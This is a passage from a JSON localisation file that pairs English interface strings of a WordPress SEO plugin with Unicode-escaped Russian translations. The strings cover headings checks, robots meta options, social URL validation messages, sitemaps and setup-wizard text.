\u0432\u043a\u043b\u044e\u0447\u0430\u0439\u0442\u0435 \u0438\u0445 \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u0442\u0430\u043a \u0447\u0442\u043e\u0431\u044b \u0434\u043b\u044f \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0442\u0435\u043a\u0441\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u043b \u043e\u0441\u043c\u044b\u0441\u043b\u0435\u043d\u043d\u044b\u043c."],"WordPress sites usually insert the page or post title as an H1 tag (although custom themes can change this behavior).":["WordPress-\u0441\u0430\u0439\u0442\u044b \u043e\u0431\u044b\u0447\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u0430\u043a H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a (\u0445\u043e\u0442\u044f \u0432 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0435\u043c\u0430\u0445 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0438\u043d\u0430\u0447\u0435)."],"One H1 tag was found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"One H1 tag was found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"%1$d H1 tags were found.":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$d H1."],"For the best user experience there should be exactly one H1 tag on each page.":["\u0414\u043b\u044f \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u043b\u0438\u0448\u044c \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"No H1 tag was found.":["H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d."],"Save Changes":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"View all tags":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0442\u0435\u0433\u0438"],"Click on the tags below to insert variables into your template.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0448\u0430\u0431\u043b\u043e\u043d."],"Submit a Support Ticket":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443 \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438"],"Submit a ticket and our world class support team will be in touch soon.":["\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0437\u0430\u044f\u0432\u043a\u0443, \u0438 \u043d\u0430\u0448\u0430 \u0441\u043b\u0443\u0436\u0431\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043c\u0438\u0440\u043e\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0441\u043a\u043e\u0440\u043e \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0432\u0430\u043c\u0438."],"Get Support":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443"],"View All Documentation":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u044e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e"],"Browse documentation, reference material, and tutorials for %1$s.":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e, \u0441\u043f\u0440\u0430\u0432\u043e\u0447\u043d\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u0434\u043b\u044f %1$s."],"View Documentation":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e"],"Docs":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f"],"View All":["\u0412\u0441\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u00ab"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Read the Setup Guide":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0435"],"Launch the Setup Wizard":["\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u043c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Thank you for choosing the best WordPress SEO plugin. %1$s default settings works great out of the box. We created the setup wizard to guide you through some important configuration settings & custom-tailored SEO best practices for your site to help you improve rankings.":["\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u0447\u0442\u043e \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u043b\u0443\u0447\u0448\u0438\u0439 WordPress-\u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f SEO. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0440\u0430\u0437\u0443 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s \u0441 \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438. \u041d\u0430\u0448 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e\u0437\u043d\u0430\u043a\u043e\u043c\u0438\u0442 \u0432\u0430\u0441 \u0441 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442 \u043f\u0435\u0440\u0435\u0434\u043e\u0432\u044b\u0435 \u043c\u0435\u0442\u043e\u0434\u044b SEO, \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0438\u043c\u0435\u043d\u043d\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0441\u0430\u0439\u0442\u0443, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0435\u0433\u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445."],"How to Get Started":["\u0421 \u0447\u0435\u0433\u043e \u043d\u0430\u0447\u0430\u0442\u044c"],"Mobile Snapshot":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0441\u043d\u0430\u043f\u0448\u043e\u0442"],"Read the Ultimate WordPress SEO Guide":["\u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u043d\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e SEO \u0434\u043b\u044f WordPress"],"For best results, you should strive for %1$d and above.":["\u0414\u043b\u044f \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u044c\u0441\u044f \u043a %1$d \u0438 \u0432\u044b\u0448\u0435."],"A very good score is between %1$d and %2$d.":["\u041e\u0447\u0435\u043d\u044c \u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043c\u0435\u0436\u0434\u0443 %1$d \u0438 %2$d."],"Security":["\u0411\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c"],"Advanced SEO":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0435 SEO"],"Basic SEO":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 SEO"],"No Follow Paginated":["No Follow \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"No Index Paginated":["No Index \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"No ODP":["\u0411\u0435\u0437 ODP"],"No Snippet":["\u0411\u0435\u0437 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430"],"No Image Index":["\u0411\u0435\u0437 \u0438\u043d\u0434\u0435\u043a\u0441\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"No Translate":["\u0411\u0435\u0437 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0430"],"No Archive":["\u0411\u0435\u0437 \u0430\u0440\u0445\u0438\u0432\u0430"],"No Follow":["No Follow"],"No Index":["No Index"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Standard":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439"],"Max Image Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438"],"Max Video Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0438\u0434\u0435\u043e"],"Max Snippet":["\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"Robots meta:":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 \u0434\u043b\u044f \u0440\u043e\u0431\u043e\u0442\u043e\u0432:"],"Dismissed Notifications":["\u041e\u0442\u043a\u043b\u043e\u043d\u0435\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"All taxonomies are set to noindex or your site does not have any taxonomies registered that are supported by this feature.":["\u0414\u043b\u044f \u0432\u0441\u0435\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 noindex, \u0438\u043b\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043d\u0435\u0442 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u044d\u0442\u043e\u0439 \u043e\u043f\u0446\u0438\u0435\u0439."],"All post types are set to noindex or your site does not have any post types registered that are supported by this feature.":["\u0414\u043b\u044f \u0432\u0441\u0435\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 noindex, \u0438\u043b\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043d\u0435\u0442 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439."],"No taxonomies available.":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u043d\u0435\u0442."],"No post types available.":["\u041d\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"Slug:":["\u0421\u043b\u0430\u0433:"],"Label:":["\u042d\u0442\u0438\u043a\u0435\u0442\u043a\u0430:"],"a few seconds ago":["\u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0435\u043a\u0443\u043d\u0434 \u043d\u0430\u0437\u0430\u0434"],"years ago":["\u043b\u0435\u0442 \u043d\u0430\u0437\u0430\u0434"],"a year ago":["\u0433\u043e\u0434 \u043d\u0430\u0437\u0430\u0434"],"months ago":["\u043c\u0435\u0441. \u043d\u0430\u0437\u0430\u0434"],"a month ago":["\u043c\u0435\u0441\u044f\u0446 \u043d\u0430\u0437\u0430\u0434"],"days ago":["\u0434\u043d\u044f \u043d\u0430\u0437\u0430\u0434"],"a day ago":["\u0434\u0435\u043d\u044c \u043d\u0430\u0437\u0430\u0434"],"minutes ago":["\u043c\u0438\u043d. \u043d\u0430\u0437\u0430\u0434"],"a minute ago":["\u043c\u0438\u043d\u0443\u0442\u0443 \u043d\u0430\u0437\u0430\u0434"],"See Dismissed Notifications":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u043a\u043b\u043e\u043d\u0451\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"You have no new notifications.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u043d\u043e\u0432\u044b\u0445 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439."],"Great Scott! Where'd they all go?":["\u0412\u043e \u0434\u0435\u043b\u0430! \u041a\u0443\u0434\u0430 \u0432\u0441\u0451 \u0434\u0435\u043b\u043e\u0441\u044c?"],"Show Less":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435"],"Show More":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Custom separator:":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c:"],"Analyzing...":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0435\u043c..."],"off":["\u043e\u0442\u043a\u043b"],"Price Indicator":["\u0418\u043d\u0434\u0438\u043a\u0430\u0442\u043e\u0440 \u0446\u0435\u043d\u044b"],"Tax ID:":["\u0418\u041d\u041d:"],"VAT ID":["\u041d\u0414\u0421 ID"],"Phone number":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440"],"Warnings":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f"],"An error occurred while analyzing your site.":["\u041f\u0440\u0438 \u0430\u043d\u0430\u043b\u0438\u0437\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430."],"Your Username:":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f:"],"Use the same username for multiple social networks":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0434\u0438\u043d\u0430\u043a\u043e\u0432\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0434\u043b\u044f \u0440\u0430\u0437\u043d\u044b\u0445 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439"],"Your MySpace URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL MySpace \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Wikipedia URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL \u0412\u0438\u043a\u0438\u043f\u0435\u0434\u0438\u0438 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your SoundCloud URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL SoundCloud \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Yelp URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Yelp \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Tumblr URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Tumblr \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your LinkedIn URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL LinkedIn \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your YouTube URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL YouTube \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Pinterest URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Pinterest \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Instagram URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Instagram \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your X (Twitter) URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL-\u0430\u0434\u0440\u0435\u0441 \u0434\u043b\u044f X (Twitter) \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Your Facebook URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Facebook \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"upgrading to %1$s":["\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e %1$s"],"Free":["\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"The geographic area where a service or offered item is provided.":["\u0413\u0435\u043e\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0437\u043e\u043d\u0430, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0443\u0441\u043b\u0443\u0433\u0430 \u0438\u043b\u0438 \u0442\u043e\u0432\u0430\u0440."],"Custom Field Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439"],"Open Video Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Exclude Pages\/Posts":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438"],"Set Publication Name":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Open News Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"HTML Sitemap":["HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"%1$s has an intuitive setup wizard to guide you through the setup process.":["%1$s \u0438\u043c\u0435\u0435\u0442 \u0438\u043d\u0442\u0443\u0438\u0442\u0438\u0432\u043d\u043e \u043f\u043e\u043d\u044f\u0442\u043d\u044b\u0439 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u0442 \u0432\u0430\u0441 \u0447\u0435\u0440\u0435\u0437 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438."],"Universal Tracking for AMP and Instant Articles":["\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 AMP \u0438 \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439"],"Google Analytics Enhanced Ecommerce Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0439 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 Google Analytics"],"Google Analytics Dashboard + Real Time Stats":["\u041f\u0430\u043d\u0435\u043b\u044c Google Analytics + \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438"],"Quick & Easy Google Analytics Setup":["\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u0438 \u043f\u0440\u043e\u0441\u0442\u0430\u044f \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 Google Analytics"],"The Best Google Analytics Plugin for WordPress":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d Google Analytics \u0434\u043b\u044f WordPress"],"%1$s shows you exactly which content gets the most visits, so you can analyze and optimize it for higher conversions.":["%1$s \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043a\u0430\u043a\u0438\u0435 \u0438\u043c\u0435\u043d\u043d\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f 